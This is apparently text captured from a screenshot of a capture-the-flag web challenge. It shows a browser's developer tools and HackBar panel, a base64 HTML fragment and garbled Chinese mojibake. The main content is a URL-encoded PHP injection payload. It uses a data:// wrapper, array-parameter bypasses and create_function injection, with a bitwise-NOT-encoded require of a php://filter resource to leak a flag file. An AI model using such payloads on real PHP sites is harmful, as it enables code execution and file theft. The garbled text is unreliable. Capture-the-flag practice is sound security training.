 flag灏卞湪杩欓噷锛屼絳鑳芥嬁鍒板畠鍚楋紵
PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bW
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
%64%65%62%75=%61%71%75%61_is_%63%75%74%65%0A&file=data://text/plain,%64%65%62%75_%64%65%62%75_%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73
%73%77%64[]=2&%66%6c%61%67[%61%72%67]=;}require(~
(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a
%8c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f));//&%66%6c%61%67[%63%6f%64%65]=create_function
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
debu=1&file=1